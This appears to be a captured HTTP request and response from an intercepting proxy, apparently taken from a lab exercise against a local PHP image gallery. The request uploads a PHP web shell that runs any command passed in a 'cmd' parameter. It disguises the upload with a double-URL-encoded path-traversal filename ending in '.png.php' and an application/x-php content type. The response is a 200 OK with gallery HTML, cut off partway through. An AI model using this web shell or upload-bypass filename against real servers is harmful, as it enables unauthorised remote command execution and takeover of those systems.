 Request
Method
Text
Send
POST http://127.0.0.1:8080/dashboard.php HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1:8080/dashboard.php
Content-Type: multipart/form-data; boundary=---------------------------246754630343054407435​62324976
content-length: 288
Origin: http://127.0.0.1:8080
Connection: keep-alive
Cookie: PHPSESSID=8tfs39ruoaku7dh1q40rdb9kum
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------24675463034305440743562324976
Content-Disposition: form-data; name="image"; filename="%25%32%45%25%32%45%25%32%46shell.png.php"
Content-Type: application/x-php
<?php system($_GET["cmd"]); ?>
-----------------------------24675463034305440743562324976--
Response
Text
HTTP/1.1 200 OK
Date: Mon, 14 Oct 2024 13:18:05 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
content-length: 14007
<!DOCTYPE html>
<html>
<head>
<title>Image Gallery</title>
</head>
<body>
<link rel="stylesheet" href="css/bootstrap.min.css">
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<div class="container-fluid">
<a class="navbar-brand" href="#">Orville's Gallery</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target=
"#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label=
"Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav me-auto mb-2 mb-lg-0">
<li class="nav-item">